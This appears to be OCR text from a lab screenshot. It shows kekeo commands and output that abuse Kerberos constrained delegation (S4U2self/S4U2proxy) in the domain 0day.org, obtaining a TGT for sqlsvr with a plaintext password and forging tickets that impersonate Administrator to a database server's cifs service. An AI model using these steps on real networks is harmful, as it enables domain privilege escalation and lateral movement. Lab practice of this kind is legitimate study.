 服务
高级安全
Windows ...
事件查看器
计算机管理
签名免杀
任务计划程序
TGT_sqlsvr...
PsExec.exe
TGS_Admi...
TGS_Admi...
Local.exe
C:\Users\jerry\Desktop>kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Dec  1 2019 16:41:26
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with  9 modules * * */
kekeo # tgt::ask /user:sqlsvr /domain:0day.org /password:Admin12345 /ticket:administrator.kirbi
Realm        : 0day.org (0day)
User         : sqlsvr (sqlsvr)
CName        : sqlsvr   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/0day.org  [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): ccef208c6485269c20db2cad21734fe7
[kdc] name: OWA2010SP3.0day.org (auto)
[kdc] addr: 192.168.3.142 (auto)
  > Ticket in file 'TGT_sqlsvr@0DAY.ORG_krbtgt~0day.org@0DAY.ORG.kirbi'
kekeo # tgs::s4u /tgt:TGT_sqlsvr@0DAY.ORG_krbtgt~0day.org@0DAY.ORG.kirbi /user:Administrator@0d
Ticket  : TGT_sqlsvr@0DAY.ORG_krbtgt~0day.org@0DAY.ORG.kirbi
  [krb-cred]     S: krbtgt/0day.org @ 0DAY.ORG
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: sqlsvr @ 0DAY.ORG
  [enc-krb-cred] S: krbtgt/0day.org @ 0DAY.ORG
  [enc-krb-cred] T: [2020/5/2 15:49:34 ; 2020/5/3 1:49:34] {R:2020/5/9 15:49:34}
  [enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 9c90193b7b9446bd1f62fcdb708cca661910
  [s4u2self]  Administrator@0day.org
[kdc] name: OWA2010SP3.0day.org (auto)
[kdc] addr: 192.168.3.142 (auto)
  > Ticket in file 'TGS_Administrator@0day.org@0DAY.ORG_sqlsvr@0DAY.ORG.kirbi'
Service(s):
  [s4u2proxy] cifs/Srv-DB-0day.0day.org
  > Ticket in file 'TGS_Administrator@0day.org@0DAY.ORG_cifs~Srv-DB-0day.0day.org@0DAY.ORG.kirb